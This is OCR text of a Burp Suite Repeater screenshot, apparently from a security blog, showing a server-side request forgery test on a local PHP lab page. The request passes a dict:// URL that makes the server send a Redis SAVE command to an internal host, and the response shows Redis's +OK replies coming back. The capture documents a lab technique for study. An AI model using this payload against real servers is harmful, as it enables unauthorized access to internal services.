 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
dict://192.168.200.38:6379/save HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 10:32:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 358
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_curl_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
12 +OK
13 +OK
14 <hr>
SSRF_curl_multi_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
15 +OK
16 +OK
17
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Ready 562 bytes | 135 millis